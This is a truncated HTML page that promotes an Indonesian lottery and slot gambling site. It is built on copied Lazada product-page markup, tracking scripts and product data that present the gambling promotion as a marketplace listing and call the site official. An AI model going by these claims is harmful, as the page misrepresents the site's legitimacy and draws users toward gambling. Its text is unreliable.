

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keystoneclub.tokyo/
body_size: 58056
content:
<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<head>
	<meta charset="utf-8" />
	<title>NATUNATOTO | Agen Situs Togel Slot Gacor Resmi Bonus Newmember Terbesar</title>
	<meta name="google-site-verification" content="XCx4oBpX9_JZ-qGZ80E8jUe0jANMEAp0t2yHahDYZxs" />
	<meta name="description" content="NATUNATOTO hadir jadi salah satu pilihan yang cukup seru untuk dicoba. Bukan sekadar tempat main slot gacor resmi biasa, di sini pemain bisa ngerasain suasana berbeda karena banyak pilihan permainan yang gampang dipahami. Bonus newmember juga jadi salah satu daya tarik, bikin pengalaman awal terasa lebih menyenangkan tanpa harus keluar modal besar." />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
	<meta name="data-spm" content="https://keystoneclub.tokyo/" />
	<meta name="robots" content="index, follow" />
	<meta name="language" content="Indonesia" />
	<meta name="author" content="https://keystoneclub.tokyo/" />
	<meta name="og:url" content="https://keystoneclub.tokyo/" />
	<meta name="og:title" content="NATUNATOTO | Agen Situs Togel Slot Gacor Resmi Bonus Newmember Terbesar" />
	<meta name="og:type" content="product" />
	<meta name="og:description" content="NATUNATOTO hadir jadi salah satu pilihan yang cukup seru untuk dicoba. Bukan sekadar tempat main slot gacor resmi biasa, di sini pemain bisa ngerasain suasana berbeda karena banyak pilihan permainan yang gampang dipahami. Bonus newmember juga jadi salah satu daya tarik, bikin pengalaman awal terasa lebih menyenangkan tanpa harus keluar modal besar." />
	<meta name="og:image" content="https://keystoneclub.tokyo/natunatoto.png" />
	<meta name="google-site-verification" content="Y-ZVzcTRPvf6FMgEDkY7GHouohWfr8jpJpKmR87SL6c" />
	<link rel="icon" type="image/x-icon" href="https://keystoneclub.tokyo/iconnatuna.png" />
	<link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json" />
	<link rel="canonical" href="https://keystoneclub.tokyo/" />
	<link rel="amphtml" href="https://natuna.cenganbongteam.com/natunatoto/" />
	<!-- start preload -->
	<link rel="preload" href="https://keystoneclub.tokyo/natunatoto.png" as="image" />
	<link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id" />
	<link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id" />
	<link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com" />
	<link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com" />
	<link rel="preconnect dns-prefetch" href="https://assets.alicdn.com" />
	<link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com" />
	<link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com" />
	<link rel="preconnect dns-prefetch" href="https://g.alicdn.com" />
	<link rel="preconnect dns-prefetch" href="https://arms-retcode-sg.aliyuncs.com" />
	<link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com" />
	<link rel="preconnect dns-prefetch" href="https://sg.mmstat.com" />
	<link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt" />
	<link rel="preconnect dns-prefetch" href="https://cdn.lazadapro.co" />
	<link rel="preconnect dns-prefetch" href="https://g.lazcdn.com" />
	<link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
	<link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
	<link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
	<link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
	<link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
	<link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
	<link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
	<link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
	<link rel="preload" href="https://cdn.lazadapro.co/lazada/g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
	<!-- end preload -->
	<link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css" />
	<link rel="stylesheet" href="https://cdn.lazadapro.co/lazada/g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
	<link rel="stylesheet" href="https://cdn.lazadapro.co/lazada/g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
	<link rel="stylesheet" href="https://cdn.lazadapro.co/lazada/g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish&display=swap" />
	<script>
	(function() {
		try {
			if(window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
				return;
			}
			var get_cookie = function(sName) {
				var sRE = "(?:; )?" + sName + "=([^;]*);?";
				var oRE = new RegExp(sRE);
				if(oRE.test(document.cookie)) {
					var str = decodeURIComponent(RegExp["$1"]) || "";
					if(str.trim().length > 0) {
						return str;
					} else {
						return "-";
					}
				} else {
					return "-";
				}
			};
			var getRand = function() {
				var page_id = get_cookie("cna") || "001";
				page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
				page_id = page_id.substring(0, 16);
				var d = new Date().getTime();
				var randend = [page_id, d.toString(16)].join("");
				for(var i = 1; i < 10; i++) {
					var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
					randend += _r;
				}
				randend = randend.substr(0, 42);
				return randend;
			};
			var pageid = getRand();
			var aq = window.aplus_queue || (window.aplus_queue = []);
			aq.push({
				action: "aplus.appendMetaInfo",
				arguments: ["aplus-cpvdata", {
					pageid: pageid
				}],
			});
			aq.push({
				action: "aplus.appendMetaInfo",
				arguments: ["aplus-exdata", {
					st_page_id: pageid
				}],
			});
			// ??aplus
			var gq = window.goldlog_queue || (window.goldlog_queue = []);
			gq.push({
				action: "goldlog.appendMetaInfo",
				arguments: ["aplus-cpvdata", {
					pageid: pageid
				}],
			});
			gq.push({
				action: "goldlog.appendMetaInfo",
				arguments: ["aplus-exdata", {
					st_page_id: pageid
				}],
			});
			window.aplusPageIdSetComplete = true;
		} catch(err) {
			console.error(err);
		}
	})();
	</script>
	<script type="text/javascript">
	var timings = {
		start: Date.now(),
	};
	var dataLayer = window.dataLayer || [];
	var pdpTrackingData = '{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://keystoneclub.tokyo/natunatoto.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"NATUNATOTO | Agen Situs Togel Slot Gacor Resmi Bonus Newmember Terbesar","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp20.000"}';
	try {
		pdpTrackingData = JSON.parse(pdpTrackingData);
		pdpTrackingData.v_voya = false;
		dataLayer.push(pdpTrackingData);
		dataLayer.push({
			gtm_enable: false,
			v_voya: false,
		});
	} catch(e) {
		if(window.console) {
			console.log(e);
		}
	}
	/**
	 * beacon aplus script
	 */
	var siteNameForApluPluginLoader = "Lazada";
	</script>
	<!-- csrf -->
	<meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
	<style>
	* {
		margin: 0;
		padding: 0;
		box-sizing: border-box;
	}
	
	body {
		font-family: "Mulish", sans-serif;
		background-image: url(https://media.tenor.com/TZaIBNauQfAAAAAC/stars-galaxy.gif);
		min-height: 100vh;
		color: #ffffff;
	}
	
	.custom-lazada .container {
		max-width: 1200px;
		margin: 0 auto;
		padding: 20px;
		background: rgba(25, 26, 22, 0.678);
		backdrop-filter: blur(10px);
		border-radius: 16px;
		border: 1px solid rgba(25, 26, 22, 0.678);
		box-shadow: 0 8px 32px rgba(255, 255, 255, 0.678);
	}
	/* Breadcrumb */
	
	.custom-lazada .breadcrumb {
		display: flex;
		align-items: center;
		margin-bottom: 20px;
		font-size: 14px;
		color: rgba(255, 255, 255, 0.7);
	}
	
	.custom-lazada .breadcrumb a {
		text-decoration: none;
		color: rgb(255, 255, 255);
		margin-right: 10px;
		transition: color 0.3s ease;
	}
	
	.custom-lazada .breadcrumb a:hover {
		color: rgb(255, 255, 255);
	}
	
	.custom-lazada .breadcrumb span {
		margin: 0 5px;
		color: rgba(255, 255, 255, 0.4);
	}
	
	.custom-lazada .breadcrumb .current {
		color: #ffffff;
		font-weight: 500;
	}
	/* Main Content */
	
	.custom-lazada .product-container {
		display: grid;
		grid-template-columns: 1fr 1fr 350px;
		gap: 30px;
		margin-bottom: 30px;
	}
	/* Product Images */
	
	.custom-lazada .product-images {
		display: flex;
		flex-direction: column;
	}
	
	.custom-lazada .main-image {
		width: 106%;
		height: 400px;
		border-radius: 12px;
		margin-bottom: 15px;
		border: 2px solid rgba(255, 255, 255, 0.4);
		box-shadow: 0 4px 20px rgba(255, 255, 255, 0.2);
		transition: all 0.3s ease;
	}
	
	.custom-lazada .main-image:hover {
		transform: scale(1.02);
		box-shadow: 0 8px 30px rgba(255, 255, 255, 0.3);
	}
	
	.custom-lazada .thumbnail-container {
		display: flex;
		gap: 10px;
	}
	
	.custom-lazada .thumbnail {
		width: 80px;
		height: 80px;
		object-fit: cover;
		border-radius: 8px;
		border: 2px solid rgba(255, 255, 255, 0.3);
		cursor: pointer;
		transition: all 0.3s ease;
		opacity: 0.7;
	}
	
	.custom-lazada .thumbnail.active,
	.custom-lazada .thumbnail:hover {
		border-color: #ffffff;
		opacity: 1;
		transform: scale(1.05);
	}
	/* Product Info */
	
	.custom-lazada .product-info h1 {
		font-size: 24px;
		font-weight: 600;
		margin-bottom: 10px;
		color: #ffffff;
		text-shadow: 0 2px 4px rgba(255, 255, 255, 0.3);
	}
	
	.custom-lazada .product-meta {
		display: flex;
		align-items: center;
		gap: 15px;
		margin-bottom: 20px;
		font-size: 14px;
	}
	
	.custom-lazada .sold-badge {
		background: linear-gradient(45deg, #131211, #131211);
		color: white;
		padding: 6px 12px;
		border-radius: 20px;
		border: 2px solid #ffffff;
		font-weight: 500;
		box-shadow: 0 2px 8px rgba(25, 26, 22, 0.678);
	}
	
	.custom-lazada .rating {
		display: flex;
		align-items: center;
		gap: 5px;
		color: rgba(255, 255, 255, 0.9);
	}
	
	.custom-lazada .stars {
		color: #ffd700;
		text-shadow: 0 1px 2px rgba(255, 255, 255, 0.3);
	}
	
	.custom-lazada .price {
		font-size: 32px;
		font-weight: 700;
		background: linear-gradient(45deg, #ffffff, #ffffff);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;
		background-clip: text;
		margin-bottom: 30px;
		text-shadow: 0 2px 4px rgba(255, 255, 255, 0.3);
	}
	
	.custom-lazada .details-section {
		border-bottom: 1px solid #ffffff;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}
	
	.custom-lazada .details-title {
		color: #e8e8e8;
		font-weight: 600;
		font-size: 16px;
		margin-bottom: 15px;
		border-bottom: 2px solid #ffffff;
		display: inline-block;
		padding-bottom: 5px;
	}
	
	.custom-lazada .detail-item {
		display: flex;
		margin-bottom: 8px;
		font-size: 14px;
	}
	
	.custom-lazada .detail-label {
		color: rgba(255, 255, 255, 0.7);
		min-width: 120px;
	}
	
	.custom-lazada .detail-value {
		color: #ffffff;
		font-weight: 500;
	}
	
	.custom-lazada .stock-info {
		margin-top: 15px;
	}
	
	.custom-lazada .stock-info p {
		margin-bottom: 5px;
		font-size: 14px;
		color: rgba(255, 255, 255, 0.9);
	}
	/* Seller Info */
	
	.custom-lazada .seller-info {
		display: flex;
		align-items: center;
		gap: 15px;
		margin-top: 20px;
		padding: 15px;
		background: rgba(25, 26, 22, 0.678);
		border-radius: 12px;
		border: 1px solid rgb(255, 255, 255)
	}
	
	.custom-lazada .seller-avatar {
		width: 50px;
		height: 50px;
		border-radius: 50%;
		background: linear-gradient(45deg, #ffffff, #ffffff);
		display: flex;
		align-items: center;
		justify-content: center;
		color: #f8f8f8;
		font-weight: bold;
		box-shadow: 0 4px 12px rgba(41, 41, 41, 0.4);
	}
	
	.custom-lazada .seller-details h3 {
		font-size: 16px;
		margin-bottom: 3px;
		color: #ffffff;
	}
	
	.custom-lazada .seller-rating {
		display: flex;
		align-items: center;
		gap: 5px;
		font-size: 14px;
		color: rgba(255, 255, 255, 0.7);
	}
	
	.custom-lazada .follow-btn {
		background: linear-gradient(45deg, transparent, rgba(29, 30, 32, 0.781));
		border: 2px solid #131211;
		color: #e8e8e8;
		padding: 8px 16px;
		border-radius: 20px;
		cursor: pointer;
		font-size: 14px;
		transition: all 0.3s ease;
		font-weight: 600;
	}
	
	.custom-lazada .follow-btn:hover {
		background: linear-gradient(45deg, #f0c400, #d8b000);
		color: white;
		transform: translateY(-2px);
		box-shadow: 0 4px 12px rgba(255, 255, 255, 0.521);
	}
	/* Purchase Panel */
	
	.custom-lazada .purchase-panel {
		background: rgba(25, 26, 22, 0.678);
		backdrop-filter: blur(10px);
		border-radius: 16px;
		padding: 25px;
		height: fit-content;
		border: 1px solid rgba(255, 255, 255, 0.4);
		box-shadow: 0 8px 32px rgba(255, 255, 255, 0.3);
	}
	
	.custom-lazada .panel-title {
		font-size: 18px;
		font-weight: 600;
		margin-bottom: 20px;
		color: #ffffff;
	}
	
	.custom-lazada .quantity-selector {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 15px;
	}
	
	.custom-lazada .quantity-controls {
		display: flex;
		align-items: center;
		border: 1px solid rgba(255, 255, 255, 0.5);
		border-radius: 8px;
		background: rgba(255, 255, 255, 0.5);
	}
	
	.custom-lazada .qty-btn {
		background: none;
		border: none;
		padding: 10px 14px;
		cursor: pointer;
		font-size: 18px;
		color: #ffbb00;
		transition: all 0.3s ease;
		font-weight: bold;
	}
	
	.custom-lazada .qty-btn:hover {
		background: rgba(255, 230, 0, 0.753);
		color: #131211;
	}
	
	.custom-lazada .qty-input {
		border: none;
		text-align: center;
		width: 50px;
		padding: 8px 4px;
		font-size: 16px;
		background: transparent;
		color: #ffffff;
	}
	
	.custom-lazada .stock-info-panel {
		color: rgba(255, 255, 255, 0.7);
		font-size: 14px;
	}
	
	.custom-lazada .subtotal {
		display: flex;
		justify-content: space-between;
		align-items: center;
		margin: 20px 0;
		font-size: 16px;
		color: rgba(255, 255, 255, 0.9);
	}
	
	.custom-lazada .subtotal-amount {
		font-weight: 700;
		font-size: 18px;
		color: #ffffff;
	}
	
	.custom-lazada .action-buttons {
		display: flex;
		flex-direction: column;
		gap: 12px;
	}
	
	.custom-lazada .btn {
		padding: 14px;
		border: none;
		border-radius: 12px;
		font-size: 16px;
		font-weight: 600;
		cursor: pointer;
		transition: all 0.3s ease;
		position: relative;
		overflow: hidden;
	}
	
	.custom-lazada .btn::before {
		content: "";
		position: absolute;
		top: 50%;
		left: 50%;
		width: 0;
		height: 0;
		background: rgba(255, 255, 255, 0.2);
		border-radius: 50%;
		transform: translate(-50%, -50%);
		transition: width 0.6s, height 0.6s;
	}
	
	.custom-lazada .btn:hover::before {
		width: 300px;
		height: 300px;
	}
	
	.custom-lazada .btn-cart {
		background: linear-gradient(45deg, #c200ff, #00a08b);
		color: white;
		box-shadow: 0 4px 15px rgba(95, 95, 95, 0.4);
		border: 2px solid #ffffff;
	}
	
	.custom-lazada .btn-cart:hover {
		transform: translateY(-2px);
		box-shadow: 0 6px 20px rgba(95, 95, 95, 0.4);
	}
	
	.custom-lazada .btn-buy {
		background: linear-gradient(45deg, transparent, rgba(255, 255, 255, 0.1));
		color: #ffffff;
		border: 2px solid #ffffff;
	}
	
	.custom-lazada .btn-buy:hover {
		background: linear-gradient(45deg, #c200ff, #00a08b);
		color: white;
		transform: translateY(-2px);
		box-shadow: 0 6px 20px rgba(95, 95, 95, 0.4);
	}
	
	.custom-lazada .action-icons {
		display: flex;
		justify-content: space-around;
		margin-top: 20px;
		padding-top: 20px;
		border-top: 1px solid rgba(255, 255, 255, 0.3);
	}
	
	.custom-lazada .icon-btn {
		background: none;
		border: none;
		display: flex;
		flex-direction: column;
		align-items: center;
		gap: 5px;
		cursor: pointer;
		color: rgba(255, 255, 255, 0.7);
		font-size: 12px;
		transition: all 0.3s ease;
		padding: 8px;
		border-radius: 8px;
	}
	
	.custom-lazada .icon-btn:hover {
		color: #e8e8e8;
		background: rgba(255, 166, 0, 0.973);
		transform: translateY(-2px);
	}
	
	.custom-lazada .icon-btn span:first-child {
		font-size: 20px;
	}
	/* Floating Sidebar Styles */
	
	.floating-sidebar {
		position: fixed;
		top: 50%;
		right: 0;
		transform: translateY(-50%);
		width: 60px;
		background: linear-gradient(135deg, rgba(161, 15, 15, 0.95), rgba(255, 0, 0, 0.95));
		backdrop-filter: blur(15px);
		border-radius: 30px 0 0 30px;
		box-shadow: -8px 0 32px rgba(255, 0, 0, 0.4);
		transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
		z-index: 1000;
		overflow: hidden;
		border: 1px solid rgba(88, 5, 5, 0.3);
		border-right: none;
	}
	
	.floating-sidebar:hover {
		width: 280px;
		box-shadow: -12px 0 40px rgba(0, 0, 0, 0.5);
	}
	
	.sidebar-logo {
		width: 35px;
		height: 35px;
		background: linear-gradient(45deg, #f00000, #ff0000);
		border-radius: 50%;
		display: flex;
		align-items: center;
		justify-content: center;
		color: white;
		font-weight: bold;
		font-size: 16px;
		margin-bottom: 25px;
		transition: all 0.3s ease;
		box-shadow: 0 4px 15px rgba(143, 1, 1, 0.4);
	}
	
	.floating-sidebar:hover .sidebar-logo {
		transform: scale(1.1);
		box-shadow: 0 6px 20px rgba(75, 1, 1, 0.5);
	}
	
	.sidebar-menu-item {
		width: 100%;
		height: 55px;
		display: flex;
		align-items: center;
		padding: 0 20px;
		color: rgba(255, 255, 255, 0.9);
		text-decoration: none;
		transition: all 0.3s ease;
		position: relative;
		margin-bottom: 2px;
		font-family: "Mulish", sans-serif;
	}
	
	.sidebar-menu-item:hover {
		background: rgba(11, 28, 100, 0.2);
		color: #e8e8e8;
		transform: translateX(-8px);
	}
	
	.sidebar-menu-item.favorite {
		background: linear-gradient(45deg, #131211, #033b70);
		color: rgb(0, 0, 0);
		margin-bottom: 15px;
		box-shadow: 0 2px 10px rgba(1, 36, 65, 0.3);
	}
	
	.sidebar-menu-item.favorite:hover {
		background: linear-gradient(45deg, #e8e8e8, #88d1d6);
		transform: translateX(-12px);
		box-shadow: 0 4px 15px rgba(3, 41, 145, 0.4);
	}
	
	.sidebar-menu-icon {
		width: 20px;
		height: 20px;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 15px;
		font-size: 16px;
		flex-shrink: 0;
	}
	
	.sidebar-menu-text {
		font-size: 14px;
		font-weight: 500;
		white-space: nowrap;
		opacity: 0;
		transform: translateX(-20px);
		transition: all 0.4s ease;
	}
	
	.floating-sidebar:hover .sidebar-menu-text {
		opacity: 1;
		transform: translateX(0);
	}
	
	.sidebar-badge {
		background: linear-gradient(45deg, #131211, #131211);
		color: white;
		padding: 3px 8px;
		border-radius: 12px;
		font-size: 11px;
		font-weight: bold;
		position: absolute;
		right: -35px;
		top: 50%;
		transform: translateY(-50%);
		transition: all 0.3s ease;
		min-width: 20px;
		text-align: center;
		box-shadow: 0 2px 8px rgba(99, 6, 6, 0.4);
	}
	
	.floating-sidebar:hover .sidebar-badge {
		right: 15px;
	}
	
	.favorite-heart {
		background: rgba(255, 255, 255, 0.2);
		padding: 4px 8px;
		border-radius: 12px;
		font-size: 11px;
		position: absolute;
		right: -60px;
		top: 50%;
		transform: translateY(-50%);
		transition: all 0.3s ease;
		color: white;
	}
	
	.floating-sidebar:hover .favorite-heart {
		right: 15px;
	}
	/* Icons using Unicode */
	
	.icon-login::before {
		content: "https://keystoneclub.tokyo/iconnatuna.png";
	}
	
	.icon-register::before {
		content: "https://keystoneclub.tokyo/iconnatuna.png";
	}
	
	.icon-livechat::before {
		content: "https://keystoneclub.tokyo/iconnatuna.png";
	}
	
	.icon-whatsapp::before {
		content: "https://keystoneclub.tokyo/iconnatuna.png";
	}
	
	.icon-spinwheel::before {
		content: "https://keystoneclub.tokyo/iconnatuna.png";
	}
	/* Responsive */
	
	@media (max-width: 768px) {
		.custom-lazada .product-container {
			grid-template-columns: 1fr;
			gap: 20px;
		}
		.custom-lazada .container {
			padding: 15px;
			margin: 10px;
		}
		.custom-lazada .price {
			font-size: 28px;
		}
		.floating-sidebar {
			width: 50px;
		}
		.floating-sidebar:hover {
			width: 220px;
		}
		.sidebar-logo {
			width: 30px;
			height: 30px;
			font-size: 14px;
		}
	}
	/* Custom scrollbar */
	
	::-webkit-scrollbar {
		width: 8px;
	}
	
	::-webkit-scrollbar-track {
		background: rgba(0, 58, 250, 0.795);
	}
	
	::-webkit-scrollbar-thumb {
		background: linear-gradient(45deg, #131211, #131211);
		border-radius: 4px;
	}
	
	::-webkit-scrollbar-thumb:hover {
		background: linear-gradient(45deg, #131211, #131211);
	}
	
	.lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon {
		background-image: url(https://primezeyahref.team/photo/PROMOSI.png) !important;
	}

    .lzd-site-nav-menu {
        background: linear-gradient(45deg, #131211, #131211) !important;
    }
	
	.lzd-header {
		height: 0.5 !important;
		color: #131211;
	}
	
	.lzd-header .lzd-header-content-wrap {
		top: 0;
	}
	
	.site-nav {
		background-color: transparent !important;
	}
	
	.lzd-header .lzd-header-content-wrap {
		background: linear-gradient(135deg, #ffffff 0%, #ffffff 25%, #ffffff 50%, #ffffff 75%, #ffffff 100%) !important;
	}
	
	.lzd-site-nav-menu {
		color: #000000 !important;
	}
	
	.lzd-header .header-content {
		display: flex;
		gap: 1rem;
	}
	
	.lzd-nav-search {
		margin-left: 4rem;
		height: 40px !important;
		display: flex !important;
		border-radius: 1rem !important;
		overflow: hidden;
	}
	
	.lzd-header .lzd-nav-search *,
	.lzd-header .lzd-nav-search label span span::after {
		box-sizing: border-box;
	}
	
	.lzd-nav-search .input-search {
		width: 100%;
		height: 100%;
		padding: 0.5rem 0.5rem 0.5rem 1rem;
		color: rgba(0, 0, 0, 0.5);
		border: none;
		border-top-left-radius: 0.5rem;
		border-bottom-left-radius: 0.5rem;
	}
	
	.site-nav * {
		box-sizing: content-box;
	}
	
	button,
	input,
	optgroup,
	select,
	textarea {
		line-height: 1.15;
		font-size: 100%;
		margin: 0;
	}
	
	button,
	hr,
	input {
		overflow: visible;
	}
	
	.lzd-nav-search .container-icon {
		width: 5rem;
		background: #131211;
		display: flex;
		align-items: center;
		justify-content: center;
		border-top-right-radius: 0.5rem;
		border-bottom-right-radius: 0.5rem;
	}
	
	.links-list.header-content {
		margin: 0 auto;
		text-align: center;
		display: flex;
		justify-content: center;
	}
	
	.custom-lazada .seller-avatar {
		height: auto !important;
		border-radius: 50%;
		width: 7rem;
		overflow: hidden;
		border: 2px solid #ffffff;
	}
	
	.custom-lazada .seller-avatar img {
		width: 100% !important;
	}
	
	.custom-lazada .sidebar-logo {
		height: auto !important;
		border-radius: 50%;
		width: 7rem;
		overflow: hidden;
		border: 2px solid white;
	}
	
	.custom-lazada .sidebar-logo img {
		width: 10% !important;
	}
	
	.action-buttons a {
		text-align: center;
	}
	</style>
</head>

<body style="overflow-y: scroll;">
	<script>
	window.__lzd__svg__cssinject__ = true;
	</script>
	<style>
	.svgfont {
		display: inline-block;
		width: 1em;
		height: 1em;
		fill: currentColor;
		font-size: 1em;
	}
	</style>
	<svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
		<symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
			<path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
			<path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
			<path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
		</symbol>
		<symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
			<path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
		</symbol>
		<symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
			<path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
			<path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
		</symbol>
		<symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
			<path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
			<path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
		</symbol>
		<symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
			<path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
		</symbol>
		<symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
			<path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
		</symbol>
		<symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
			<path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
		</symbol>
		<symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
			<path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
		</symbol>
		<symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
			<path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
			<path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
		</symbol>
		<symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
